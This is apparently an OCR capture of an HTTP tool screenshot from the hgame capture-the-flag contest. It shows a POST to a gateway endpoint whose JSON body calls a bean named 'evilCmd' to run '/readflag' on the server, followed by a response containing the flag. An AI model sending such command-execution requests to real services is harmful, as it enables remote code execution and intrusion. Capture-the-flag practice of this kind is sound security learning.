 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /api/gateway HTTP/1.1
2 Host ? : node1.hgame.vidar.club:30725
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
4 Accept-Encoding: gzip, deflate
5 Referer: http://127.0.0.1:48800/
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Priority: u=0, i
8 Origin: http://127.0.0.1:48800
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/
20100101 Firefox/135.0
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 Content-Length auto : 7
13
14 {
15 "beanName": "evilCmd",
16 "methodName": "execForStr",
17 "params": {"arg0":"utf-8","arg1":["/readflag"]}
18 }
Responses 89bytes / 207ms 美化 编码 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 18 Feb 2025 16:56:05 GMT
4 Content-Length: 89
5
6 {"statusCode":200,"errorMsg":null,"data":"hgame
{6854f066-4003-e07e-65c9-51d97fc132ac}\n"}